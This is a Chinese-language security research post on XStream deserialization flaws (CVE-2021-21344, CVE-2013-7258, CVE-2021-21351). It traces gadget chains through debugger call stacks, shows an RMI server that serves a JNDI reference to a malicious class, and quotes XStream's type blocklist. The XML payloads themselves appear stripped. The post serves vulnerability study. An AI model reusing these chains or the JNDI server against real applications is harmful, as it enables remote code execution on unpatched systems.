官方文档描述:
XStream is designed to be an easy to use library. It takes its main task seriously: converting Java objects to XML, and XML to Java objects. As a result, it is possible to create an instance of XStream with the default constructor, call a method to convert an object into XML, then call another method to turn the XML back into an equivalent Java object. By design, there are few limits to the type of objects XStream can handle.
简单来说,XStream是一个能将Java对象和XML相互转换的Java库。
导入Maven依赖:

示例1:Java对象没有实现反序列化接口并重写readObject方法
Person类:
package Xstream;
public class Person {
private String name;
private int age;
public Person(String name, int age) {
this.name = name;
this.age = age;
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
@Override
public String toString() {
return "Person{" +
"name='" + name + '\'' +
", age=" + age +
'}';
}
}
测试类:
package Xstream;
import com.thoughtworks.xstream.XStream;
public class XstreamTest1 {
public static void main(String[] args) {
Person person = new Person("lucy", 22);
XStream xStream = new XStream();
String xml = xStream.toXML(person);
System.out.print(xml);
}
}
运行结果:

示例2:Java对象继承了反序列化接口并重写了readObject方法
Car类:
package Xstream;
import java.io.IOException;
import java.io.Serializable;
public class Car implements Serializable {
private String name;
private int price;
public Car(String name, int price) {
this.name = name;
this.price = price;
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public int getPrice() {
return price;
}
public void setPrice(int price) {
this.price = price;
}
private void readObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException {
s.defaultReadObject();
System.out.println("Print Car");
}
}
测试类:
package Xstream;
import com.thoughtworks.xstream.XStream;
public class XstreamTest2 {
public static void main(String[] args) {
Car car = new Car("benchi", 2000000);
XStream xStream = new XStream();
String xml = xStream.toXML(car);
System.out.print(xml);
}
}
运行结果:

结论:Xstream在处理继承了Serializable与没有继承Serializable接口的类时,所用的方法不一致
示例3:反序列化示例
package Xstream;
import com.thoughtworks.xstream.XStream;
public class XstreamTest2 {
public static void main(String[] args) {
// 反序列化
String xml = "\n" +
" \n" +
" \n" +
" 2000000\n" +
" benchi\n" +
" \n" +
" \n" +
"";
XStream xStream = new XStream();
Car car = (Car) xStream.fromXML(xml);
System.out.println(car);
}
}
运行结果:
Print Car
Xstream.Car@35d176f7
注:在反序列化中,Car必须要有无参数的构造方法
在Car类重写的readObject函数上下断点,看XStream的fromXML过程是否会反序列化调用重写的readObject函数
函数调用栈:
readObject:37, Car (Xstream)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
callReadObject:113, SerializationMethodInvoker (com.thoughtworks.xstream.converters.reflection)
doUnmarshal:425, SerializableConverter (com.thoughtworks.xstream.converters.reflection)
unmarshal:234, AbstractReflectionConverter (com.thoughtworks.xstream.converters.reflection)
convert:72, TreeUnmarshaller (com.thoughtworks.xstream.core)
convert:65, AbstractReferenceUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:66, TreeUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:50, TreeUnmarshaller (com.thoughtworks.xstream.core)
start:134, TreeUnmarshaller (com.thoughtworks.xstream.core)
unmarshal:32, AbstractTreeMarshallingStrategy (com.thoughtworks.xstream.core)
unmarshal:1058, XStream (com.thoughtworks.xstream)
unmarshal:1042, XStream (com.thoughtworks.xstream)
fromXML:913, XStream (com.thoughtworks.xstream)
fromXML:904, XStream (com.thoughtworks.xstream)
main:23, XstreamTest2 (Xstream)
结论是如果目标对象实现了readObject函数的话,最终会调用此函数
在com.thoughtworks.xstream.core的convertAnother函数中,会调用lookupConverterForType函数根据type选择正确的converter
public Object convertAnother(Object parent, Class type, Converter converter) {
type = mapper.defaultImplementationOf(type);
if (converter == null) {
converter = converterLookup.lookupConverterForType(type);
} else {
if (!converter.canConvert(type)) {
ConversionException e = new ConversionException(
"Explicit selected converter cannot handle type");
e.add("item-type", type.getName());
e.add("converter-type", converter.getClass().getName());
throw e;
}
}
return convert(parent, type, converter);
}
在执行到com/thoughtworks/xstream/core/DefaultConverterLookup.java的lookupConverterForType函数时,会根据type选择converter
public Converter lookupConverterForType(Class type) {
Converter cachedConverter = (Converter) typeToConverterMap.get(type);
if (cachedConverter != null) {
return cachedConverter;
}
Iterator iterator = converters.iterator();
while (iterator.hasNext()) {
Converter converter = (Converter) iterator.next();
if (converter.canConvert(type)) {
typeToConverterMap.put(type, converter);
return converter;
}
}
throw new ConversionException("No converter specified for " + type);
}
iterator中总共有57个,逐个匹配

这里的converter是SerializableConverter
在试试如果目标对象没有实现readObject函数,在fromXML过程中会发生什么?

同样在经过lookupConverterForType函数后,其converter是ReflectionConverter
总结
总而言之,XStream为Java常见的类型提供了不同的转换器,其思路就是通过不同的converter来处理序列化数据中不同类型的数据


参考:https://x-stream.github.io/security.html
影响版本:<=1.4.15
测试环境:XStream1.4.15 jdk1.8_66
复现:
继续使用JNDI中用到的RMI Server:
package JNDI;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.Reference;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class ReferServer {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.createRegistry(7777);
// 创建Reference对象
Reference reference = new Reference("test", "test", "http://127.0.0.1:8080/");
// 由于Reference类没有继承Remote接口, 所以需要使用ReferenceWrapper进行封装
ReferenceWrapper wrapper = new ReferenceWrapper(reference);
registry.bind("exec", wrapper);
}
}
test是一个恶意类,在其对应的文件夹开启web服务
POC:官方给出的POC,需要修改其里面的RMI地址




测试文件:里面的xml为上面的POC
package Xstream;
import com.thoughtworks.xstream.XStream;
public class CVE202121344 {
public static void main(String[] args) {
XStream xStream = new XStream();
String xml = "";
xStream.fromXML(xml);
}
}
分析:
第一:java.util.PriorityQueue
根据POC的根节点使用的是PriorityQueue,这也是链的第一步,在反序列化的过程中会调用其readObject函数
在CC2中了解到此链的触发点是comparator的compare函数,POC中将compara设置成sun.awt.datatransfer.DataTransferer$IndexOrderComparator
第二:sun.awt.datatransfer.DataTransferer
成功设置comparator后,在调用PriorityQueue函数的siftDownUsingComparator方法后,会成功跳转至DataTransferer的compare方法,接着后面的某段链没了解过
第三:com.sun.rowset.JdbcRowSetImpl
来到JdbcRowSetImpl的getDatabaseMetaData方法,在里面它调用connect方法
public DatabaseMetaData getDatabaseMetaData() throws SQLException {
Connection var1 = this.connect();
return var1.getMetaData();
}
此链在fastjson中使用过,查看其connect方法
private Connection connect() throws SQLException {
if (this.conn != null) {
return this.conn;
} else if (this.getDataSourceName() != null) {
try {
InitialContext var1 = new InitialContext();
DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());
return this.getUsername() != null && !this.getUsername().equals("") ? var2.getConnection(this.getUsername(), this.getPassword()) : var2.getConnection();
} catch (NamingException var3) {
throw new SQLException(this.resBundle.handleGetObject("jdbcrowsetimpl.connect").toString());
}
} else {
return this.getUrl() != null ? DriverManager.getConnection(this.getUrl(), this.getUsername(), this.getPassword()) : null;
}
}
这里通过JNDI去lookup存放在属性dataSource的地址,在上面的POC中我们将dataSource设置成了恶意的rmi地址
第四步:JNDI注入
接下来的过程就是JNDI注入的那一套了
函数调用栈
getObjectFactoryFromReference:142, NamingManager (javax.naming.spi)
getObjectInstance:319, NamingManager (javax.naming.spi)
decodeObject:464, RegistryContext (com.sun.jndi.rmi.registry)
lookup:124, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
connect:624, JdbcRowSetImpl (com.sun.rowset)
getDatabaseMetaData:4004, JdbcRowSetImpl (com.sun.rowset)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:497, Method (java.lang.reflect)
get:343, Accessor$GetterSetterReflection (com.sun.xml.internal.bind.v2.runtime.reflect)
serializeURIs:402, ClassBeanInfoImpl (com.sun.xml.internal.bind.v2.runtime)
childAsXsiType:662, XMLSerializer (com.sun.xml.internal.bind.v2.runtime)
write:256, MarshallerImpl (com.sun.xml.internal.bind.v2.runtime)
marshal:89, BridgeImpl (com.sun.xml.internal.bind.v2.runtime)
marshal:130, Bridge (com.sun.xml.internal.bind.api)
marshal:161, BridgeWrapper (com.sun.xml.internal.ws.db.glassfish)
writeTo:109, JAXBAttachment (com.sun.xml.internal.ws.message)
asInputStream:99, JAXBAttachment (com.sun.xml.internal.ws.message)
getInputStream:125, JAXBAttachment (com.sun.xml.internal.ws.message)
getMessage:366, XMLMessage$XMLMultiPart (com.sun.xml.internal.ws.encoding.xml)
getAttachments:465, XMLMessage$XMLMultiPart (com.sun.xml.internal.ws.encoding.xml)
getAttachments:103, MessageWrapper (com.sun.xml.internal.ws.api.message)
get:111, ResponseContext (com.sun.xml.internal.ws.client)
compareIndices:2492, DataTransferer$IndexedComparator (sun.awt.datatransfer)
compare:2970, DataTransferer$IndexOrderComparator (sun.awt.datatransfer)
siftDownUsingComparator:721, PriorityQueue (java.util)
siftDown:687, PriorityQueue (java.util)
heapify:736, PriorityQueue (java.util)
readObject:795, PriorityQueue (java.util)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:497, Method (java.lang.reflect)
callReadObject:132, SerializationMembers (com.thoughtworks.xstream.core.util)
doUnmarshal:443, SerializableConverter (com.thoughtworks.xstream.converters.reflection)
unmarshal:277, AbstractReflectionConverter (com.thoughtworks.xstream.converters.reflection)
convert:72, TreeUnmarshaller (com.thoughtworks.xstream.core)
convert:72, AbstractReferenceUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:66, TreeUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:50, TreeUnmarshaller (com.thoughtworks.xstream.core)
start:134, TreeUnmarshaller (com.thoughtworks.xstream.core)
unmarshal:32, AbstractTreeMarshallingStrategy (com.thoughtworks.xstream.core)
unmarshal:1409, XStream (com.thoughtworks.xstream)
unmarshal:1388, XStream (com.thoughtworks.xstream)
fromXML:1273, XStream (com.thoughtworks.xstream)
fromXML:1264, XStream (com.thoughtworks.xstream)
main:112, CVE202121344 (Xstream)
影响版本:1.4.x-1.4.6及1.4.10
测试环境:XStream1.4.5 JDK1.8_66
复现:
POC

测试文件:里面的XML为上面的POC
package Xstream;
import com.thoughtworks.xstream.XStream;
public class CVE20137258 {
public static void main(String[] args) {
XStream xStream = new XStream();
String xml = "";
xStream.fromXML(xml);
}
}
分析:
根据前面的fromXML的流程,单步执行至TreeUnmarshaller的start函数
public Object start(DataHolder dataHolder) {
this.dataHolder = dataHolder;
// 根据XML的根标签获取对应的class
Class type = HierarchicalStreams.readClassType(this.reader, this.mapper);
// 将对应的class转换成Java对象
Object result = this.convertAnother((Object)null, type);
Iterator validations = this.validationList.iterator();
while(validations.hasNext()) {
Runnable runnable = (Runnable)validations.next();
runnable.run();
}
return result;
}
进入readClassType函数
public static Class readClassType(HierarchicalStreamReader reader, Mapper mapper) {
String classAttribute = readClassAttribute(reader, mapper);
Class type;
if (classAttribute == null) {
// 根据节点名从mapper中得到对应的type
type = mapper.realClass(reader.getNodeName());
} else {
type = mapper.realClass(classAttribute);
}
return type;
}
进入realClass函数:com\thoughtworks\xstream\mapper\CachingMapper.class
public Class realClass(String elementName) {
// 获取根元素
Object cached = this.realClassCache.get(elementName);
// 如果realClassCache中存在,直接返回即可
if (cached != null) {
if (cached instanceof Class) {
return (Class)cached;
} else {
throw (CannotResolveClassException)cached;
}
} else {
try {
// 调用父类的realClass继续解析
Class result = super.realClass(elementName);
// 并将其存放至realClassCache
this.realClassCache.put(elementName, result);
return result;
} catch (CannotResolveClassException var4) {
this.realClassCache.put(elementName, var4);
throw var4;
}
}
}
得到了根元素的class,返回至TreeUnmarshaller的start函数,这时来到了下面这条语句
Object result = this.convertAnother((Object)null, type);
此时的type正是上面获取的class:java.util.SortedSet
进入TreeUnmarshaller的convertAnother函数
public Object convertAnother(Object parent, Class type) {
return this.convertAnother(parent, type, (Converter)null);
}
转换成3个参数的convertAnother函数
public Object convertAnother(Object parent, Class type, Converter converter) {
type = this.mapper.defaultImplementationOf(type);
if (converter == null) {
// 根据type获取对应的converter
converter = this.converterLookup.lookupConverterForType(type);
} else if (!converter.canConvert(type)) {
ConversionException e = new ConversionException("Explicit selected converter cannot handle type");
e.add("item-type", type.getName());
e.add("converter-type", converter.getClass().getName());
throw e;
}
// 然后将type转换成对应的object
return this.convert(parent, type, converter);
}
这里的converter是TreeSetConverter转换器,其中lookupConverterForType函数在上面分析过
接下来进入到AbstractReferenceUnmarshaller.class的convert函数
protected Object convert(Object parent, Class type, Converter converter) {
Object result;
if (this.parentStack.size() > 0) {
result = this.parentStack.peek();
if (result != null && !this.values.containsKey(result)) {
this.values.put(result, parent);
}
}
// 从mapper中获取reference别名
String attributeName = this.getMapper().aliasForSystemAttribute("reference");
String reference = attributeName == null ? null : this.reader.getAttribute(attributeName);
Object cache;
if (reference != null) {
cache = this.values.get(this.getReferenceKey(reference));
if (cache == null) {
ConversionException ex = new ConversionException("Invalid reference");
ex.add("reference", reference);
throw ex;
}
result = cache == NULL ? null : cache;
} else {
// 获取当前标签
cache = this.getCurrentReferenceKey();
// 并将其压入栈中
this.parentStack.push(cache);
// 然后调用父类的convert方法
result = super.convert(parent, type, converter);
if (cache != null) {
this.values.put(cache, result == null ? NULL : result);
}
this.parentStack.popSilently();
}
return result;
}
查看TreeUnmarshaller的convert方法
protected Object convert(Object parent, Class type, Converter converter) {
try {
//
this.types.push(type);
Object result = converter.unmarshal(this.reader, this);
this.types.popSilently();
return result;
} catch (ConversionException var6) {
this.addInformationTo(var6, type, converter, parent);
throw var6;
} catch (RuntimeException var7) {
ConversionException conversionException = new ConversionException(var7);
this.addInformationTo(conversionException, type, converter, parent);
throw conversionException;
}
}
前面得到了converter是TreeSetConverter转换器,现在调用其unmarshal方法,进入该方法,最终会到下面这句代码
this.treeMapConverter.populateTreeMap(reader, context, treeMap, unmarshalledComparator);
进入该函数
protected void populateTreeMap(HierarchicalStreamReader reader, UnmarshallingContext context, TreeMap result, Comparator comparator) {
boolean inFirstElement = comparator == NULL_MARKER;
if (inFirstElement) {
comparator = null;
}
SortedMap sortedMap = new PresortedMap(comparator != null && JVM.hasOptimizedTreeMapPutAll() ? comparator : null);
if (inFirstElement) {
// 将当前的内容存入Map中
this.putCurrentEntryIntoMap(reader, context, result, sortedMap);
reader.moveUp();
}
this.populateMap(reader, context, result, sortedMap);
...
}
进入putCurrentEntryIntoMap方法
protected void putCurrentEntryIntoMap(HierarchicalStreamReader reader, UnmarshallingContext context, Map map, Map target) {
// 读取标签的内容并将其放入target这个Map中
Object key = this.readItem(reader, context, map);
target.put(key, key);
}
一直跟进,在CachingMapper.class的realClass中会获得里面嵌套的标签\,获取到后会将该标签的值foo存入target中,继续单步获取内嵌的下一个标签

进入该函数,单步执行,一直跟着标签名寻找对应的类
最后在com\thoughtworks\xstream\mapper\DynamicProxyMapper.class的realClass方法中
public Class realClass(String elementName) {
return elementName.equals(this.alias) ? DynamicProxy.class : super.realClass(elementName);
}
这里的this.alias就是dynamic-proxy,这里相等即返回DynamicProxy.class
F8一直返回到AbstractCollectionConverter的readItem方法,执行下一条语句,进入convertAnother方法,一直到TreeUnmarshaller的convertAnother方法,这里会得到converter为DynamicProxyConverter
又是同样的流程解析dynamic-proxy里面的标签内容
模仿上面的流程来到DynamicProxyConverter.class中的unmarshal函数
public Object unmarshal(HierarchicalStreamReader reader, UnmarshallingContext context) {
List interfaces = new ArrayList();
InvocationHandler handler = null;
// 解析dynamic-proxy里的interface和handler
Class handlerType;
for(handlerType = null; reader.hasMoreChildren(); reader.moveUp()) {
reader.moveDown();
String elementName = reader.getNodeName();
// 匹配interface
if (elementName.equals("interface")) {
interfaces.add(this.mapper.realClass(reader.getValue()));
} else if (elementName.equals("handler")) {
// 匹配handler
String attributeName = this.mapper.aliasForSystemAttribute("class");
if (attributeName != null) {
handlerType = this.mapper.realClass(reader.getAttribute(attributeName));
break;
}
}
}
if (handlerType == null) {
throw new ConversionException("No InvocationHandler specified for dynamic proxy");
} else {
Class[] interfacesAsArray = new Class[interfaces.size()];
interfaces.toArray(interfacesAsArray);
Object proxy = null;
if (HANDLER != null) {
proxy = Proxy.newProxyInstance(this.classLoaderReference.getReference(), interfacesAsArray, DUMMY);
}
// 解析handler标签下的东西,解析流程和上面一致
handler = (InvocationHandler)context.convertAnother(proxy, handlerType);
reader.moveUp();
if (HANDLER != null) {
Fields.write(HANDLER, proxy, handler);
} else {
proxy = Proxy.newProxyInstance(this.classLoaderReference.getReference(), interfacesAsArray, handler);
}
return proxy;
}
}
执行到最后的return,结果如下:

然后又一直return,回到TreeMapConverter的populateTreeMap函数

这里的result是TreeMap
接着进入TreeMap的putAll函数,然后调用父类(Abstract)的putAll,接着又来到TreeMap的put方法,此时的k是代理类,它代理的是EventHandler类

执行到这里的时候会通过EventHandler的invoke方法调用compareTo方法
public Object invoke(final Object proxy, final Method method, final Object[] arguments) {
AccessControlContext acc = this.acc;
if ((acc == null) && (System.getSecurityManager() != null)) {
throw new SecurityException("AccessControlContext is not set");
}
return AccessController.doPrivileged(new PrivilegedAction() {
// 会执行这里
public Object run() {
return invokeInternal(proxy, method, arguments);
}
}, acc);
}
会继续执行至invokeInternal函数,直到下面这行代码

这里的targetMethod方法正是java.lang.ProcessBuilder.start(),而这里的targetMethod方法是从上面的代码获取来的
if (targetMethod == null) {
targetMethod = Statement.getMethod(target.getClass(),
"set" + NameGenerator.capitalize(action), argTypes);
}
函数调用栈
invokeInternal:482, EventHandler (java.beans)
access$000:279, EventHandler (java.beans)
run:430, EventHandler$1 (java.beans)
doPrivileged:-1, AccessController (java.security)
invoke:428, EventHandler (java.beans)
compareTo:-1, $Proxy0 (com.sun.proxy)
put:568, TreeMap (java.util)
putAll:281, AbstractMap (java.util)
putAll:327, TreeMap (java.util)
populateTreeMap:122, TreeMapConverter (com.thoughtworks.xstream.converters.collections)
unmarshal:94, TreeSetConverter (com.thoughtworks.xstream.converters.collections)
convert:72, TreeUnmarshaller (com.thoughtworks.xstream.core)
convert:65, AbstractReferenceUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:66, TreeUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:50, TreeUnmarshaller (com.thoughtworks.xstream.core)
start:134, TreeUnmarshaller (com.thoughtworks.xstream.core)
unmarshal:32, AbstractTreeMarshallingStrategy (com.thoughtworks.xstream.core)
unmarshal:1157, XStream (com.thoughtworks.xstream)
unmarshal:1141, XStream (com.thoughtworks.xstream)
fromXML:1012, XStream (com.thoughtworks.xstream)
fromXML:1003, XStream (com.thoughtworks.xstream)
main:24, CVE20137258 (Xstream)
到这里,整个过程就结束了,总结如下:
另一个POC:

这里通过this.converterLookup.lookupConverterForType函数得到的converter是TreeMapConverter
而TreeMapConverter的unmarshal函数如下,相对来讲对比于TreeSetConverter转换器的unmarshal函数,少了很多判断条件,即限制
public Object unmarshal(HierarchicalStreamReader reader, UnmarshallingContext context) {
TreeMap result = comparatorField != null ? new TreeMap() : null;
// 判断是否存在comparator
Comparator comparator = this.unmarshalComparator(reader, context, result);
if (result == null) {
result = comparator == null ? new TreeMap() : new TreeMap(comparator);
}
this.populateTreeMap(reader, context, result, comparator);
return result;
}
其他过程与上面同理
影响版本:<=1.4.15
测试环境:XStream1.4.15 jdk1.8_66
漏洞复现:
POC


官方的POC和这个不太一致,使用后会报如下错误
---- Debugging information ----
message : No such field com.sun.org.apache.xml.internal.dtm.ref.DTMManagerDefault._overrideDefaultParser
field : _overrideDefaultParser
class : com.sun.org.apache.xml.internal.dtm.ref.DTMManagerDefault
required-type : com.sun.org.apache.xml.internal.dtm.ref.DTMManagerDefault
converter-type : com.thoughtworks.xstream.converters.reflection.ReflectionConverter
path : /sorted-set/javax.naming.ldap.Rdn$RdnEntry/value/m_DTMXRTreeFrag/m_dtm/m_mgrDefault/_overrideDefaultParser
这里表示com.sun.org.apache.xml.internal.dtm.ref.DTMManagerDefault类中没有_overrideDefaultParser这个字段,于是查阅了JDK1.8_66外部包的这个类,确实没有找到该字段,于是就删除了官方POC中下面这句就得到了以上的POC
<__overrideDefaultParser>false
这里猜测应该是跟JDK版本有关,经查阅资料,这个属性在JDK低版本中是没有的,相关的博客也提到,可以更换成下面这句
<__useServicesMechanism>false
分析
函数调用栈
getObjectFactoryFromReference:142, NamingManager (javax.naming.spi)
getObjectInstance:319, NamingManager (javax.naming.spi)
decodeObject:464, RegistryContext (com.sun.jndi.rmi.registry)
lookup:124, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
connect:624, JdbcRowSetImpl (com.sun.rowset)
setAutoCommit:4067, JdbcRowSetImpl (com.sun.rowset)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:497, Method (java.lang.reflect)
parseSome:373, IncrementalSAXSource_Xerces (com.sun.org.apache.xml.internal.dtm.ref)
deliverMoreNodes:312, IncrementalSAXSource_Xerces (com.sun.org.apache.xml.internal.dtm.ref)
nextNode:814, SAX2DTM (com.sun.org.apache.xml.internal.dtm.ref.sax2dtm)
_firstch:535, DTMDefaultBase (com.sun.org.apache.xml.internal.dtm.ref)
getStringValue:1294, SAX2DTM (com.sun.org.apache.xml.internal.dtm.ref.sax2dtm)
str:207, XRTreeFrag (com.sun.org.apache.xpath.internal.objects)
toString:314, XObject (com.sun.org.apache.xpath.internal.objects)
equals:392, XString (com.sun.org.apache.xpath.internal.objects)
compareTo:441, Rdn$RdnEntry (javax.naming.ldap)
compareTo:420, Rdn$RdnEntry (javax.naming.ldap)
put:568, TreeMap (java.util)
putAll:281, AbstractMap (java.util)
putAll:327, TreeMap (java.util)
populateTreeMap:121, TreeMapConverter (com.thoughtworks.xstream.converters.collections)
unmarshal:92, TreeSetConverter (com.thoughtworks.xstream.converters.collections)
convert:72, TreeUnmarshaller (com.thoughtworks.xstream.core)
convert:72, AbstractReferenceUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:66, TreeUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:50, TreeUnmarshaller (com.thoughtworks.xstream.core)
start:134, TreeUnmarshaller (com.thoughtworks.xstream.core)
unmarshal:32, AbstractTreeMarshallingStrategy (com.thoughtworks.xstream.core)
unmarshal:1409, XStream (com.thoughtworks.xstream)
unmarshal:1388, XStream (com.thoughtworks.xstream)
fromXML:1273, XStream (com.thoughtworks.xstream)
fromXML:1264, XStream (com.thoughtworks.xstream)
main:81, CVE202121351 (Xstream)
上面这些xml解析过程直接跳过,可以看到sorted-set里面嵌套的是两个\,在分析CVE-2013-7258上可知,出发点在TreeMap的putAll函数,顺着来到put函数

进入到Rdn$RdnEntry的compareTo函数,将两者的value进行对比

然后value的值设置的是com.sun.org.apache.xpath.internal.objects.XRTreeFrag,会调用它的equal函数
接着一直来到XRTreeFrag的str函数:
public String str()
{
String str = m_DTMXRTreeFrag.getDTM().getStringValue(m_dtmRoot).toString();
return (null == str) ? "" : str;
}
通过m_DTMXRTreeFrag.getDTM()函数就可以获得我们设置的m_dtm为SAX2DTM,然后调用其getStringValue函数
最后经过层层递进来到com/sun/org/apache/xml/internal/dtm/ref/IncrementalSAXSource_Xerces的parseSome函数

在POC中对响应的参数如fPullParserConfig设置成了类JdbcRowSetImpl,接下来就是使用JdbcRowSetImpl这个类去远程加载恶意的类造成JNDI注入了
XStream为了防护这些漏洞,直接使用黑名单的方式对可利用链的相关类进行拦截,如1.4.15中XStream.class类中的setupSecurity函数
protected void setupSecurity() {
if (this.securityMapper != null) {
this.addPermission(AnyTypePermission.ANY);
this.denyTypes(new String[]{"java.beans.EventHandler", "java.lang.ProcessBuilder", "javax.imageio.ImageIO$ContainsFilter", "jdk.nashorn.internal.objects.NativeString"});
this.denyTypesByRegExp(new Pattern[]{LAZY_ITERATORS, JAVAX_CRYPTO, JAXWS_FILE_STREAM});
this.allowTypeHierarchy(Exception.class);
this.securityInitialized = false;
}
}
https://www.cnblogs.com/nice0e3/p/15046895.html
https://y4tacker.github.io/2022/02/10/year/2022/2/XStream%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/
https://x-stream.github.io/javadoc/index.html